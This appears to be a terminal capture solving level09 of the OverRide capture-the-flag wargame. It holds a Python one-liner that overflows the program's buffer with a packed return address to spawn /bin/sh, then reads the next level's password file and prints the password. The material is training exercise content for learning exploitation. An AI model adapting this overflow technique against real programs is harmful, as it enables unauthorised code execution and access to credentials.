 level09@OverRide:~$ {
python -c '
import struct
username = "A"*40 + "\xff"
msg = "A"*200 + struct.pack("<Q", 0x000055555555488c)
commands = "\n".join([username, msg, "/bin/sh"])
print(commands)'
echo "cd ../end && cat .pass";
} | ./level09
--------------------------------------------
|   ~Welcome to l33t-m$n ~    v1337        |
--------------------------------------------
>: Enter your username
>>: >: Welcome, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▯>: Msg @Unix-Dude
>>: >: Msg sent!
j4AunAPDXaJxxWjYEUxpanmvSgRDV3tpA5BEaBuE
level09@OverRide:~$ su end
Password: j4AunAPDXaJxxWjYEUxpanmvSgRDV3tpA5BEaBuE
end@OverRide:~$ cat end
GG !